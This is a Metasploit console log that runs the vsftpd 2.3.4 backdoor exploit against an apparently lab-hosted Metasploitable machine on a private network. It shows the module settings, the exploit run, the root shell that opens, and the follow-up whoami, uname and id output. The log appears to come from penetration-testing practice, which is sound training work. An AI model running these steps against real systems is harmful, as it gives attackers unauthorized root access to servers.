 msf6 > use exploit /unix/ftp/vsftpd_234_backdoor
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
[*] Using exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.232.129
RHOST => 192.168.232.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.232.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.232.129:21 - USER: 331 Please specify the password.
[+] 192.168.232.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.232.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.23.128:38265 -> 192.168.232.129:6200) at 2025-05-17 13:03:37 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)